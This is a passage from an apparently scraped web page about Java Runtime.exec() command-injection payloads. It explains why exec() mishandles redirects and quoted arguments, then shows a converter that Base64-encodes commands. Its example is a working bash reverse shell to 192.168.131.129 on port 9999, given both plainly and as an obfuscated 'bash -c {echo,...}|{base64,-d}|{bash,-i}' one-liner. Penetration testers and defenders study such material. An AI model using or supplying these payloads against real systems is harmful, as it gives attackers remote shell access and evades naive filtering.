 jackson-t.ca/runtime-exec-payloads.html
ne
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
/bin/bash -i >& /dev/tcp/192.168.131.129/9999 0>&1
bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMTMxLjEyOS85OTk5IDA+JjE=}|
{base64,-d}|{bash,-i}